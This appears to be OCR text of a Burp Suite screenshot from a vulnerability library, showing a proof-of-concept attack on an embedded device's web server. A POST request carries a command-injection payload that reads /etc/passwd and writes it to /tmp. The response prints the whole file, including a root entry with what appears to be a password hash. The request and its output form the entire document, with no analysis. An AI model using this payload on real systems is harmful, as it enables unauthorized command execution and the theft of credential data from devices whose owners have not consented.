 选择语言
Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /(download)/tmp/a.txt HTTP/1.1
2 Host: 1
3 Connection: close
4 Content-Length: 48
5
6 command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Chunjs/Server
3 Connection: close
4 Content-Type: text/css
5 Content-Length: 481
6
7 root:ZOk1GhWkGAXE6:0:0:0:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/bin/sh
9 daemon:x:2:2:daemon:/usr/sbin:/bin/sh
10 adm:x:3:4:adm:/adm:/bin/sh
11 lp:x:4:7:lp:/var/spool/lpd:/bin/sh
12 sync:x:5:0:sync:/bin:/bin/sync
13 shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
16 operator:x:11:0:Operator:/var:/bin/sh
17 nobody:x:65534:65534:nobody:/home:/bin/sh
18 ap71:x:500:0:LinuxUser,,,:/root:/bin/sh
19 inetd:x:0:0:inetddaemon:/root:/bin/sh
20
21
PeiQi文库